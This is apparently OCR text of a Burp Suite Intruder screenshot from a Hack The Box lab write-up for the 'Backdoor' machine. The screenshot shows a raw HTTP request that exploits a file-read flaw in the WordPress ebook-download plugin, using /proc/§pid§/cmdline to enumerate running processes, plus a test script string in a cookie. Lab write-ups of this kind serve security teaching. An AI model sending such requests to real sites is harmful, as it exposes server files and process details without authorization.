 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/§pid§/cmdline HTTP/1.1
2 Host: backdoor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: comment_author_20a548719889fdc7d2033c3fb1e283b1=alert%2812ii%23%29; comment_author_email_20a548719889fdc7d2033c3fb1e283b1=ee%40fff.com; wordpress_test_cookie=
WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10
11